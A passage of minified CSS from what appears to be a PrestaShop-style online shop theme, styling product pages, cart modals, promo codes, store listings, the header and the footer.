rgba(0,0,0,.2);background:#fff;display:inline-block;padding:.125rem .625rem;font-weight:600;border:2px solid #fff}.product-actions .control-label{margin-bottom:.375rem;display:block;width:100%}.product-actions .add-to-cart{height:2.75rem;line-height:inherit;padding-top:.625rem}.product-actions .add-to-cart .material-icons{line-height:inherit}.product-quantity{display:-webkit-box;display:-ms-flexbox;display:flex}.product-quantity .add,.product-quantity .qty{float:left;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;margin-bottom:.5rem}.product-quantity .qty{margin-right:.4rem}.product-quantity #quantity_wanted{color:#232323;background-color:#fff;height:2.75rem;padding:.175rem .5rem;width:3rem}.product-quantity .input-group-btn-vertical{width:auto}.product-quantity .input-group-btn-vertical .btn{padding:.5rem .6875rem}.product-quantity .input-group-btn-vertical .btn i{font-size:1rem;top:.125rem;left:.1875rem}.product-quantity .btn-touchspin{height:1.438rem}.product-discounts{margin-bottom:1.5rem}.product-discounts>.product-discounts-title{font-weight:400;font-size:.875rem}.product-discounts>.table-product-discounts thead tr th{width:33%;padding:.625rem 1.25rem;background:#fff;border:.3125rem solid #f1f1f1;text-align:center}.product-discounts>.table-product-discounts tbody tr{background:#f6f6f6}.product-discounts>.table-product-discounts tbody tr:nth-of-type(2n){background:#fff}.product-discounts>.table-product-discounts tbody tr td{padding:.625rem 1.25rem;text-align:center;border:.3125rem solid #f1f1f1}.product-prices{margin-top:1.25rem}.product-prices div{margin-bottom:.625rem}.product-prices .tax-shipping-delivery-label{font-size:.8125rem;color:#7a7a7a}.product-prices .tax-shipping-delivery-label .delivery-information{padding:0 0 0 2px}.product-prices .tax-shipping-delivery-label .delivery-information:before{content:"-";padding:0 2px 0 0}.product-discount{color:#7a7a7a}.product-discount .regular-price{text-decoration:line-through;font-weight:400;margin-right:.625rem}.has-discount .page-content.page-cms ul,.has-discount.product-price,.has-discount p,.page-content.page-cms .has-discount ul{color:#f39d72}.has-discount .discount{background:#f39d72;color:#fff;font-weight:600;padding:.3125rem .625rem;font-size:1rem;margin-left:.625rem;text-transform:uppercase;display:inline-block}.product-unit-price{font-size:.8125rem;margin-bottom:0}.tabs{box-shadow:2px 2px 8px 0 rgba(0,0,0,.2);margin-top:2rem;background:#fff;padding:1.25rem 1.875rem}.tabs .tab-pane{padding-top:1.25rem}.tabs .nav-tabs{border:none;border-bottom:2px solid #f1f1f1}.tabs .nav-tabs .nav-link{color:#7a7a7a;border:0 solid transparent}.tabs .nav-tabs .nav-link.active{color:#2fb5d2}.tabs .nav-tabs .nav-link.active,.tabs .nav-tabs .nav-link:hover{border:none;border-bottom:3px solid #2fb5d2}.tabs .nav-tabs .nav-item{float:left;margin-bottom:-.125rem}.product-cover{margin-bottom:1.25rem;position:relative}.product-cover img{box-shadow:2px 2px 8px 0 rgba(0,0,0,.2);background:#fff}.product-cover .layer{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:100%;height:100%;background:#000;position:absolute;left:0;top:0;opacity:0;background:rgba(0,0,0,.6);text-align:center;cursor:pointer}.product-cover .layer:hover{opacity:1}.product-cover .layer .zoom-in{font-size:3.125rem;color:#fff}#product-modal .modal-content{background:transparent;border:none;padding:0}#product-modal .modal-content .modal-body{display:-webkit-box;display:-ms-flexbox;display:flex;margin-left:-30%}#product-modal .modal-content .modal-body .product-cover-modal{background:#fff}#product-modal .modal-content .modal-body .image-caption{background:#fff;width:800px;padding:.625rem 1.25rem;border-top:1px solid #f1f1f1}#product-modal .modal-content .modal-body .image-caption .page-content.page-cms ul,#product-modal .modal-content .modal-body .image-caption p,.page-content.page-cms #product-modal .modal-content .modal-body .image-caption ul{margin-bottom:0}#product-modal .modal-content .modal-body .thumbnails{position:relative}#product-modal .modal-content .modal-body .mask{position:relative;overflow:hidden;max-height:49.38rem;margin-top:2.188rem;z-index:1}#product-modal .modal-content .modal-body .mask.nomargin{margin-top:0}#product-modal .modal-content .modal-body .product-images{margin-left:2.5rem}#product-modal .modal-content .modal-body .product-images img{width:9.25rem;cursor:pointer;background:#fff}#product-modal .modal-content .modal-body .product-images img:hover{border:3px solid #2fb5d2}#product-modal .modal-content .modal-body .arrows{height:100%;width:100%;text-align:center;position:absolute;top:0;color:#fff;right:1.875rem;z-index:0;cursor:pointer}#product-modal .modal-content .modal-body .arrows .arrow-up{position:absolute;top:-2rem;opacity:.2}#product-modal .modal-content .modal-body .arrows .arrow-down{position:absolute;bottom:-2rem}#product-modal .modal-content .modal-body .arrows i{font-size:6.25rem;display:inline}#blockcart-modal{color:#232323}#blockcart-modal .modal-header{background:#fff}#blockcart-modal .modal-header .close{opacity:1}#blockcart-modal .modal-header .close .material-icons{color:#363a42}#blockcart-modal .modal-body{background:#fff;padding:3.125rem 1.875rem}#blockcart-modal .modal-body .divide-right span{display:inline-block;margin-bottom:.3125rem}@media (max-width:767px){#blockcart-modal .modal-body .divide-right span{display:block;padding:0 .5rem}}#blockcart-modal .modal-dialog{max-width:1140px;width:100%}#blockcart-modal .product-image{width:100%;max-width:9.375rem;display:block;margin:0 0 0 auto}#blockcart-modal .modal-title{color:#353943;font-size:1rem;font-weight:400}#blockcart-modal .modal-title i.material-icons{margin-right:1.875rem;color:#4cbb6c}#blockcart-modal .product-name{color:#2fb5d2;font-size:1.125rem}@media (max-width:767px){#blockcart-modal .product-name{padding:0 .5rem}}#blockcart-modal .product-price{color:#363a42;display:block}@media (max-width:767px){#blockcart-modal .product-price{padding:0 .5rem}}#blockcart-modal .cart-content{padding-left:2.5rem}#blockcart-modal .cart-content .page-content.page-cms ul,#blockcart-modal .cart-content p,.page-content.page-cms #blockcart-modal .cart-content ul{color:#363a42;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;padding:0 .5rem}#blockcart-modal .cart-content .page-content.page-cms ul.product-total,#blockcart-modal .cart-content p.product-total,.page-content.page-cms #blockcart-modal .cart-content ul.product-total{background-color:#f1f1f1;padding:.5rem}#blockcart-modal .cart-content .page-content.page-cms ul.cart-products-count,#blockcart-modal .cart-content p.cart-products-count,.page-content.page-cms #blockcart-modal .cart-content ul.cart-products-count{font-size:1rem;color:#6c868e;font-weight:600}#blockcart-modal .cart-content .page-content.page-cms ul.product-tax,#blockcart-modal .cart-content p.product-tax,.page-content.page-cms #blockcart-modal .cart-content ul.product-tax{display:inherit;font-size:.875rem}#blockcart-modal .cart-content .page-content.page-cms ul .label,#blockcart-modal .cart-content .page-content.page-cms ul .value,#blockcart-modal .cart-content p .label,#blockcart-modal .cart-content p .value,.page-content.page-cms #blockcart-modal .cart-content ul .label,.page-content.page-cms #blockcart-modal .cart-content ul .value{font-weight:600}#blockcart-modal .cart-content .cart-content-btn{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex}#blockcart-modal .cart-content .cart-content-btn button{margin-right:.9rem}#blockcart-modal .cart-content .cart-content-btn .btn{white-space:inherit}#blockcart-modal .divide-right{border-right:1px solid #dbdbdb}.product-images>li.thumb-container{display:inline}.product-images>li.thumb-container>.thumb{box-shadow:2px 2px 8px 0 rgba(0,0,0,.2);cursor:pointer;margin-bottom:.625rem}.images-container .product-images>li.thumb-container>.thumb{margin-right:.8125rem}.product-images>li.thumb-container>.thumb.selected,.product-images>li.thumb-container>.thumb:hover{border:3px solid #2fb5d2}#main .images-container .js-qv-mask{white-space:nowrap;overflow:hidden}#main .images-container .js-qv-mask.scroll{width:calc(100% - 60px);margin:0 auto}.scroll-box-arrows{display:none}.scroll-box-arrows.scroll{display:block}.scroll-box-arrows i{position:absolute;bottom:1.625rem;height:100px;line-height:100px;cursor:pointer}.scroll-box-arrows .left{left:0}.scroll-box-arrows .right{right:0}#product-availability{margin-top:.625rem;display:inline-block;font-weight:700}#product-availability .material-icons{line-height:inherit}#product-availability .product-available{color:#4cbb6c}#product-availability .product-last-items,#product-availability .product-unavailable{color:#ff9a52}#product-details .label{font-size:1rem;color:#232323;font-weight:700}.product-features{margin-top:1.25rem;margin-left:.3125rem}.product-features>dl.data-sheet{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch}.product-features>dl.data-sheet dd.value,.product-features>dl.data-sheet dt.name{-webkit-box-flex:1;-ms-flex:1 0 40%;flex:1 0 40%;font-weight:400;background:#f1f1f1;padding:.625rem;margin-right:.625rem;min-height:2.5rem;word-break:normal;text-transform:capitalize;margin-bottom:.5rem}.product-features>dl.data-sheet dd.value:nth-of-type(2n),.product-features>dl.data-sheet dt.name:nth-of-type(2n){background:#f6f6f6}.product-variants>.product-variants-item{margin:1.25rem 0}.product-variants>.product-variants-item select{background-color:#fff;width:auto;padding-right:1.875rem;box-shadow:2px 2px 4px 0 rgba(0,0,0,.2)}.product-variants>.product-variants-item ul li{margin-right:.625rem}.product-variants>.product-variants-item .color{margin-left:0;margin-top:0}.product-flags{pointer-events:none;position:absolute;width:100%;top:0;left:0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;z-index:2}.product-flags li.product-flag{pointer-events:auto;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content;background:#2fb5d2;font-weight:700;padding:.3125rem .4375rem;text-transform:uppercase;color:#fff;margin-top:.625rem;font-size:1rem;box-shadow:2px 2px 4px 0 rgba(0,0,0,.2)}.product-flags li.product-flag.online-only{position:absolute;top:25rem;right:0;z-index:1;font-size:.8125rem;margin-top:0}.product-flags li.product-flag.online-only:before{content:"\E30A";font-family:Material Icons;vertical-align:middle;margin:.3125rem}.product-flags li.product-flag.discount,.product-flags li.product-flag.discount-amount,.product-flags li.product-flag.discount-percentage{background-color:#f39d72}.product-flags li.product-flag.on-sale{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1;background:#f39d72;width:100%;text-align:center;margin-top:0!important}.product-customization{margin:2.5rem 0}.product-customization .product-customization-item{margin:1.25rem 0}.product-customization .product-message{background:#f1f1f1;border:none;width:100%;height:3.125rem;resize:none;padding:.625rem}.product-customization .product-message:focus{background-color:#fff;outline:.1875rem solid #2fb5d2}.product-customization .file-input{width:100%;opacity:0;left:0;z-index:1;cursor:pointer;height:2.625rem;overflow:hidden;position:absolute}.product-customization .customization-message{margin-top:20px}.product-customization .custom-file{position:relative;background:#f1f1f1;width:100%;height:2.625rem;line-height:2.625rem;text-indent:.625rem;display:block;color:#7a7a7a;margin-top:1.25rem}.product-customization .custom-file button{z-index:0;position:absolute;right:0;top:0}.product-customization small{color:#7a7a7a}.product-pack{margin-top:2.5rem}.product-pack .pack-product-container{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-pack:distribute;justify-content:space-around}.product-pack .pack-product-container .pack-product-name{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;font-size:.875rem;color:#7a7a7a}.product-pack .pack-product-container .pack-product-quantity{border-left:2px solid #f1f1f1;padding-left:.625rem}.product-pack .pack-product-container .pack-product-name,.product-pack .pack-product-container .pack-product-price,.product-pack .pack-product-container .pack-product-quantity{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.product-refresh{margin-top:1.25rem}.social-sharing{width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-top:1.5rem}.social-sharing ul{margin-bottom:0}.social-sharing li{box-shadow:2px 2px 4px 0 rgba(0,0,0,.2);height:2.5rem;width:2.5rem;border-radius:50%;display:inline-block;background-color:#fff;background-repeat:no-repeat;background-size:2rem 2rem;background-position:.25rem .25rem;cursor:pointer;margin-left:.5rem}.social-sharing li a{display:block;width:100%;height:100%;white-space:nowrap;text-indent:100%;overflow:hidden}.social-sharing li a:hover{color:transparent}.products-selection{margin-bottom:1.25rem}.products-selection .title{color:#7a7a7a}#blockcart-modal .cart-content .btn{margin-bottom:.625rem}@media (max-width:991px){.product-cover img{width:100%}#product-modal .modal-content .modal-body{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;margin-left:0}#product-modal .modal-content .modal-body img.product-cover-modal{width:100%}#product-modal .modal-content .modal-body .arrows{display:none}#product-modal .modal-content .modal-body .image-caption{width:100%}#blockcart-modal .modal-dialog{width:calc(100% - 20px)}#blockcart-modal .modal-body{padding:1.875rem}}@media (max-width:767px){#blockcart-modal .divide-right{border-right:none}#blockcart-modal .modal-body{padding:1rem}}.cart-grid{margin-bottom:1rem}.cart-items{margin-bottom:0}.cart-item{padding:1rem 0}.card-block{padding:1.25rem 1.25rem .5rem}.card-block.checkout{padding-bottom:1.75rem;padding-top:0;margin-top:1rem}.card-block.cart-summary-totals{padding:0 1rem 1rem}.card-block.cart-summary-totals .cart-summary-line{padding:.5rem .2rem 0}.card-block.cart-summary-totals .cart-summary-line:last-child{margin-bottom:0}.card-block.cart-summary-totals .cart-summary-line.cart-total{background-color:#f1f1f1;padding:.5rem}.card-block.cart-summary-totals .cart-summary-line.cart-total .label,.card-block.cart-summary-totals .cart-summary-line.cart-total .value{font-weight:700}.card-block.cart-summary-totals .cart-summary-line.cart-total .label{font-size:1rem}.card-block.cart-summary-totals .cart-summary-line.cart-total .value{font-size:1.125rem}.card-block.cart-summary-totals .cart-summary-line span.sub{text-align:left;font-size:.88rem;float:none}.cart-summary-line{clear:both;margin-bottom:.315rem}.cart-summary-line:after{content:"";display:table;clear:both}.cart-summary-line .label{padding-left:0;font-weight:400;white-space:inherit;color:#363a42}.cart-summary-line .value{color:#232323;float:right}.cart-summary-line.cart-summary-subtotals .label,.cart-summary-line.cart-summary-subtotals .value{font-weight:400}.cart-grid-body{margin-bottom:.75rem}.cart-grid-body a.label:hover{color:#2fb5d2}.cart-grid-body .card-block{padding:1rem}.cart-grid-body .card-block h1{margin-bottom:0}.cart-grid-body .cart-overview{padding:1rem}.cart-grid-right .promo-discounts{margin-bottom:0;text-align:center;padding-top:.5rem;padding-bottom:.5rem}.cart-grid-right .promo-discounts .cart-summary-line .label{font-size:1rem;color:#7a7a7a}.cart-grid-right .promo-discounts .cart-summary-line .label .code{color:#f49d6e;cursor:pointer}.cart-grid-right .cart-summary-line.cart-subtotal-products .label,.cart-grid-right .cart-summary-line.cart-subtotal-products .value{font-weight:600}.cart-grid-right .cart-summary-line.cart-subtotal-products .value{font-size:1rem}.block-promo{margin-bottom:1rem}.block-promo .promo-code{padding:1rem}.block-promo .promo-code .alert-danger{position:relative;margin-top:1.25rem;background:#ff4c4c;color:#fff;display:none}.block-promo .promo-code .alert-danger:after{bottom:100%;left:10%;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none;border-bottom-color:#ff4c4c;border-width:10px;margin-left:-10px}.block-promo .promo-code form{text-align:center}.block-promo .promo-input{color:#232323;border:1px solid #7a7a7a;height:2.5rem;text-indent:.625rem;width:50%;margin-right:-.24rem}.block-promo .promo-input+button{margin-top:-4px;margin-left:-1px;text-transform:capitalize;border:2px solid #2fb5d2}.block-promo .cart-summary-line .label,.block-promo .promo-name{color:#ff9a52;font-weight:600;margin-bottom:0}.block-promo .cart-summary-line .label a,.block-promo .promo-name a{font-weight:400;color:#232323;display:inline-block}.block-promo .promo-name .cart-summary-line .label{font-weight:400;color:#363a42}.block-promo .promo-name .cart-summary-line span{color:#f49d6e}.block-promo .promo-name .material-icons{font-size:1.2rem;margin-left:.4rem}.block-promo .promo-code-button{display:block;text-align:center;padding:0 0 1rem}.block-promo .promo-code-button.with-discounts{display:none}.block-promo .promo-code-button.cancel-promo{color:#2fb5d2;margin-bottom:0}.block-promo .promo-code-button.cancel-promo[aria-expanded=true]{display:block;padding:0;margin-top:1rem}.block-promo.promo-highlighted{padding:0 1rem;margin-bottom:0;text-align:center}.block-promo .page-content.page-cms ul,.block-promo p,.page-content.page-cms .block-promo ul{margin-bottom:0}.product-line-grid-left img{max-width:100%}.product-line-grid-body>.product-line-info>.label{padding:0;line-height:inherit;text-align:left;white-space:inherit}.product-line-grid-body>.product-line-info>.out-of-stock{color:red}.product-line-grid-body>.product-line-info>.available{color:#4cbb6c}.product-line-grid-body>.product-line-info>.unit-price-cart{padding-left:.3125rem;font-size:.875rem;color:#7a7a7a}.product-line-grid-right .cart-line-product-actions,.product-line-grid-right .product-price{color:#232323;line-height:36px}.product-line-grid-right .cart-line-product-actions .remove-from-cart,.product-line-grid-right .product-price .remove-from-cart{color:#232323;display:inline-block;margin-top:.3125rem}@media (max-width:767px){.product-line-grid-body{margin-bottom:1rem}}@media (max-width:575px){.cart-items{padding:1rem 0}.cart-item{border-bottom:1px solid #f1f1f1}.cart-item:last-child{border-bottom:0}.cart-grid-body .cart-overview{padding:0}.cart-grid-body .no-items{padding:1rem;display:inline-block}.product-line-grid-left{padding-right:0!important}}@media (max-width:360px){.product-line-grid-right .price,.product-line-grid-right .qty{width:100%}}#block-reassurance{margin-top:2rem}#block-reassurance img{width:1.563rem;margin-right:.625rem}#block-reassurance li{border-bottom:1px solid rgba(0,0,0,.25)}#block-reassurance li:last-child{border:0}#block-reassurance li .block-reassurance-item{padding:1rem 1.5rem}#product #block-reassurance{box-shadow:2px 2px 8px 0 rgba(0,0,0,.2);background:#fff}#product #block-reassurance span{font-weight:700}.quickview .modal-dialog{width:calc(100% - 30px);max-width:64rem}.quickview .modal-content{background:#f1f1f1;min-height:28.13rem}.quickview .modal-header{border:none;padding:.625rem}.quickview .modal-body{min-height:23.75rem}.quickview .modal-footer{border-top:1px solid hsla(0,0%,48%,.3)}.quickview .layer{display:none}.quickview .product-cover img{width:95%}.quickview .images-container{display:-webkit-box;display:-ms-flexbox;display:flex;z-index:1;min-height:21.88rem}.quickview .images-container .product-images>li.thumb-container>.thumb{width:100%;max-width:4.938rem;margin-bottom:.8125rem;background:#fff}.quickview .mask{width:35%;max-height:22.5rem;overflow:hidden;margin-left:.625rem}.quickview .arrows{position:absolute;top:0;bottom:0;max-height:22.5rem;right:5rem;z-index:0}.quickview .arrows .arrow-up{margin-top:-3.125rem;cursor:pointer;opacity:.2}.quickview .arrows .arrow-down{position:absolute;bottom:-1.875rem;cursor:pointer}.quickview .social-sharing{margin-top:0;margin-left:2.5rem}#stores .page-stores{width:85%;margin:0 auto}#stores .page-stores .store-item{padding-left:.75rem;padding-right:.75rem}#stores .page-stores .store-picture img{max-width:100%}#stores .page-stores .store-item-container{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-pack:distribute;justify-content:space-around;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:1.875rem 0}#stores .page-stores .store-item-container ul{margin-bottom:0;font-size:.9375rem}#stores .page-stores .store-item-container .divide-left{border-left:1px solid #f1f1f1}#stores .page-stores .store-item-container .divide-left tr{height:1.563rem}#stores .page-stores .store-item-container .divide-left td{padding-left:.375rem}#stores .page-stores .store-item-container .divide-left th{text-align:right}#stores .page-stores .store-item-container .store-description{font-size:1rem}#stores .page-stores .store-item-footer{margin-top:.5rem;padding-top:.5rem;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-pack:distribute;justify-content:space-around}#stores .page-stores .store-item-footer.divide-top{border-top:1px solid #f1f1f1}#stores .page-stores .store-item-footer div:first-child{-webkit-box-flex:0;-ms-flex:0 0 65%;flex:0 0 65%}#stores .page-stores .store-item-footer i.material-icons{margin-right:.625rem;color:#7a7a7a;font-size:1rem}#stores .page-stores .store-item-footer li{margin-bottom:.625rem}@media (max-width:767px){#stores .page-stores{width:100%}#stores .page-stores .store-item-container{padding:1rem 0}}@media (max-width:575px){#stores .page-stores .store-item-container{display:block}#stores .page-stores .store-item-container .divide-left{border-left:none}#stores .page-stores .store-item-container .store-description a,#stores .page-stores .store-item-container .store-description address{margin-bottom:.5rem}#stores .page-stores .store-item-footer{display:block}#stores .page-stores .store-item-footer.divide-top{border-top:1px solid #f1f1f1}#stores .page-stores .store-item-footer li{margin-bottom:.625rem}#stores .page-stores .store-item-footer .card-block{padding:.75rem .75rem 0}}.block-contact{color:#7a7a7a}.block-contact .block-contact-title,.linklist .blockcms-title a{color:#232323}.account-list a{color:#7a7a7a}.account-list a:hover{color:#2fb5d2}.block-contact-title,.blockcms-title,.myaccount-title,.myaccount-title a{font-weight:700;font-size:1rem}.block-social{text-align:right}.block-social ul{display:-webkit-box;display:-ms-flexbox;display:flex}@media (max-width:767px){.block-social ul{-ms-flex-flow:wrap;flex-flow:wrap}}.block-social ul li{height:2.5rem;width:2.5rem;background-color:#f1f1f1;background-repeat:no-repeat;display:inline-block;margin:.125rem;cursor:pointer}@media (max-width:767px){.block-social ul li{height:2rem;width:2rem;margin-right:1.3rem;margin-bottom:1.3rem;background-size:contain}}.block-social ul li:hover{background-color:#2fb5d2}.block-social ul li a{display:block;height:100%;white-space:nowrap;text-indent:100%;overflow:hidden}.block-social ul li a:hover{color:transparent}.facebook{background-image:url([data-uri])}.facebook:before{content:"";background-image:url([data-uri])}.facebook.icon-gray{background-image:url([data-uri])}.facebook.icon-gray:hover{background-image:url([data-uri])}.twitter{background-image:url([data-uri])}.twitter:before{content:"";background-image:url([data-uri])}.twitter.icon-gray{background-image:url(../../../classic/assets/css/e049aeb07a2ae1627933e8e58d3886d2.svg)}.twitter.icon-gray:hover{background-image:url([data-uri])}.rss{background-image:url([data-uri])}.youtube{background-image:url([data-uri])}.googleplus{background-image:url([data-uri])}.googleplus:before{content:"";background-image:url([data-uri])}.googleplus.icon-gray{background-image:url([data-uri])}.googleplus.icon-gray:hover{background-image:url([data-uri])}#block_myaccount_infos .myaccount-title a{color:#232323}.pinterest{background-image:url([data-uri])}.pinterest:before{content:"";background-image:url([data-uri])}.pinterest.icon-gray{background-image:url([data-uri])}.pinterest.icon-gray:hover{background-image:url([data-uri])}.vimeo{background-image:url([data-uri])}.instagram{background-image:url([data-uri])}.footer-container{margin-top:1.25rem;padding-top:1.25rem;overflow:hidden;box-shadow:2px 2px 11px 0 rgba(0,0,0,.3)}.footer-container li{margin-bottom:.3125rem}.footer-container li a{color:#7a7a7a;cursor:pointer;font-size:.875rem}.footer-container li a:hover{color:#2fb5d2}.links .collapse{display:inherit}@media (max-width:767px){.block_newsletter{padding-bottom:.625rem;border-bottom:1px solid #f6f6f6}.footer-container{box-shadow:none;margin-top:0}.footer-container .wrapper{padding-left:0!important;padding-right:0!important}.footer-container .links .h3{line-height:1.5;font-size:1rem}.footer-container .links ul{background-color:#f6f6f6;margin-bottom:0}.footer-container .links ul>li{padding:.625rem;border-bottom:1px solid #fff;font-weight:700}.footer-container .links ul>li a{color:#232323}.links .collapse{display:none}.links .collapse.in{display:block}.links .title{padding:.625rem;border-bottom:1px solid #f6f6f6;cursor:pointer}.links .title .collapse-icons .remove,.links .title[aria-expanded=true] .collapse-icons .add{display:none}.links .title[aria-expanded=true] .collapse-icons .remove{display:block}.links .navbar-toggler{display:inline-block;padding:0}}@media (max-width:991px){.block-social{text-align:center}.block-contact{padding-left:1.5rem}}.contact-rich{color:#7a7a7a;margin-bottom:2rem;word-wrap:break-word}.contact-rich h4{text-transform:uppercase;color:#232323;margin-bottom:2rem}.contact-rich .block{height:auto;overflow:hidden}.contact-rich .block .icon{float:left;width:3.5rem}.contact-rich .block .icon i{font-size:2rem}.contact-rich .block .data{color:#232323;font-size:.875rem;width:auto;overflow:hidden}.contact-rich .block .data.email{padding-top:.375rem}.contact-rich .block a[href^="mailto:"]{clear:both;margin-top:1rem}@media (min-width:576px){.contact-rich .block a[href^="mailto:"]{font-size:.815rem}}.contact-form{background:#fff;padding:1rem;color:#7a7a7a;width:100%}.contact-form h3{text-transform:uppercase;color:#232323}#pagenotfound #main .page-header,#products #main .page-header{margin:2rem 0 3rem}#pagenotfound #main .page-content,#products #main .page-content{margin-bottom:10rem}#pagenotfound .page-not-found,#products .page-not-found{box-shadow:2px 2px 8px 0 rgba(0,0,0,.2);background:#fff;padding:1rem;font-size:.875rem;color:#7a7a7a;max-width:570px;margin:0 auto}#pagenotfound .page-not-found h4,#products .page-not-found h4{font-size:1rem;font-weight:700;margin:.5rem 0 1rem}#pagenotfound .page-not-found .search-widget,#products .page-not-found .search-widget{float:none}#pagenotfound .page-not-found .search-widget input,#products .page-not-found .search-widget input{width:100%}.customization-modal .modal-content{border-radius:0;border:1px solid #f6f6f6}.customization-modal .modal-content .modal-body{padding-top:0}.customization-modal .modal-content .modal-body .product-customization-line{padding-bottom:.9375rem;padding-top:.9375rem;border-bottom:1px solid #f6f6f6}.customization-modal .modal-content .modal-body .product-customization-line .label{font-weight:700;text-align:right}.customization-modal .modal-content .modal-body .product-customization-line:last-child{padding-bottom:0;border-bottom:0}.sitemap-title{text-transform:capitalize}.sitemap{margin-top:.9375rem}.sitemap h2{color:#232323;text-transform:uppercase;font-size:1.1rem;font-weight:600;border-bottom:1px solid #7a7a7a;margin-left:-15px;width:100%;height:35px}.sitemap ul{margin-left:-15px;margin-top:20px}.sitemap ul.nested{margin-left:20px}.sitemap ul li{font-size:.9rem;margin-bottom:1rem}@media (max-width:575px){.sitemap{margin-top:0}}.block_newsletter{background:#fff;font-size:.875rem;margin-bottom:.625rem}.block_newsletter form{position:relative}.block_newsletter form input[type=text]{border:none;padding:10px;min-width:255px;color:#7a7a7a;border:1px solid rgba(0,0,0,.25)}.block_newsletter form input[type=text]:focus{outline:3px solid #2fb5d2;color:#232323;background:#fff}.block_newsletter form input[type=text]:focus+button .search{color:#2fb5d2}.block_newsletter form button[type=submit]{position:absolute;background:none;border:none;bottom:.3125rem;right:.125rem;color:#7a7a7a}.block_newsletter form button[type=submit] .search:hover{color:#2fb5d2}.block_newsletter form .input-wrapper{overflow:hidden}.block_newsletter form input[type=email]{padding:11px;width:100%}.block_newsletter form input[type=email]:focus{border:3px solid #2fb5d2;padding:8px 8px 9px;outline:0}.block_newsletter form input{height:42px;box-shadow:none}#footer .block_newsletter .page-content.page-cms ul,#footer .block_newsletter p,.page-content.page-cms #footer .block_newsletter ul{padding-top:.625rem}#left-column .block_newsletter{box-shadow:2px 2px 8px 0 rgba(0,0,0,.2);margin-bottom:1.563rem;padding:1.563rem 1.25rem}#manufacturer #main ul{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-ms-flex-wrap:wrap;flex-wrap:wrap}#manufacturer #main ul .brand{padding:10px;margin:5px;text-align:center;background:#fff;transition:.4s ease-out;width:calc(20% - 10px);min-width:210px;position:relative}#manufacturer #main ul .brand-infos a:before{content:"";position:absolute;width:100%;height:100%;z-index:1;top:0;left:0}#manufacturer #main ul .brand:hover{box-shadow:0 0 8px 0 rgba(0,0,0,.2)}#manufacturer #main ul .brand-products{display:none}#manufacturer #main ul .brand-img{width:200px;margin:auto}@media (max-width:991px){#manufacturer #main ul{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}}#header{background:#fff;color:#7a7a7a}#header .logo{max-width:100%}#header a{color:#232323}#header a:hover{text-decoration:none;color:#2fb5d2}#header .menu,#header .menu>ul>li{display:inline-block}#header .header-nav{border-bottom:2px solid #f1f1f1;max-height:50px;margin-bottom:30px}#header .header-nav #menu-icon{vertical-align:middle;cursor:pointer;margin:0 1rem}#header .header-nav #menu-icon .material-icons{line-height:50px}#header .header-nav .right-nav{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}#header .header-nav .currency-selector{margin-top:.9375rem;margin-left:.9375rem;white-space:nowrap}#header .header-nav .user-info{margin-left:2.5rem;margin-top:.9375rem;text-align:right;white-space:nowrap}#header .header-nav .user-info .account{margin-left:.625rem}#header .header-nav .language-selector{margin-top:.9375rem;white-space:nowrap}#header .header-nav .cart-preview.active{background:#2fb5d2}#header .header-nav .cart-preview.active a,#header .header-nav .cart-preview.active i{color:#fff}#header .header-nav .cart-preview .shopping-cart{vertical-align:middle;color:#7a7a7a}#header .header-nav .cart-preview .body{display:none}#header .header-nav .blockcart{background:#f1f1f1;height:3rem;padding:.75rem;margin-left:.9375rem;text-align:center;white-space:nowrap}#header .header-nav .blockcart a{color:#7a7a7a}#header .header-nav .blockcart a:hover{color:#2fb5d2}#header .header-nav .blockcart.active a:hover{color:#fff}#header .header-nav .blockcart .header{margin-top:.125rem}#header .header-nav #_desktop_contact_link{display:inline-block}#header .header-nav #_desktop_contact_link #contact-link{margin-top:.9375rem}#header .header-nav .search-widget{margin-top:.2rem}#header .header-nav .material-icons{line-height:inherit}#header .header-nav .material-icons.expand-more{margin-left:-.375rem}#header .header-top{padding-bottom:1.25rem}#header .header-top>.container{position:relative}#header .header-top .menu{padding-left:15px;margin-bottom:.375rem}#header .header-top .position-static{position:static}#header .header-top a[data-depth="0"]{color:#7a7a7a;text-transform:uppercase}#header .header-top .search-widget{float:right}#header .top-menu-link{margin-left:1.25rem}.popover{font-family:inherit}#wrapper{background:#f6f6f6;box-shadow:inset 0 2px 5px 0 rgba(0,0,0,.11);padding-top:1.563rem}#wrapper .banner{margin-bottom:1.5rem;display:block}#wrapper .banner img{box-shadow:1px 1px 7px 0 rgba(0,0,0,.15)}#wrapper .breadcrumb{background:transparent;padding:0}#wrapper .breadcrumb[data-depth="1"]{display:none}#wrapper .breadcrumb ol{padding-left:0;margin-bottom:0}#wrapper .breadcrumb li{display:inline}#wrapper .breadcrumb li:after{content:"/";color:#7a7a7a;margin:.3125rem}#wrapper 